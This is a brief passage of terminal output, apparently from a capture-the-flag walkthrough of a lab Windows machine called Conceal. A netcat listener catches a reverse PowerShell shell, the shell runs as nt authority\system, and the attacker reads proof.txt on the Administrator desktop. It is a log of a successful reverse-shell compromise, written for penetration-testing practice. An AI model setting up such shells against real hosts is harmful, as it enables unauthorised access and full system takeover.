 listening on [any] 7878 ...
10.10.10.116: inverse host lookup failed: Unknown host
connect to [10.10.12.64] from (UNKNOWN) [10.10.10.116] 49685
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> ^R
PS C:\Windows\system32> cd C:/Users/Administrator/Desktop
PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/10/2018 23:57 32 proof.txt
PS C:\Users\Administrator\Desktop> cat proof.txt
573 08
PS C:\Users\Administrator\Desktop>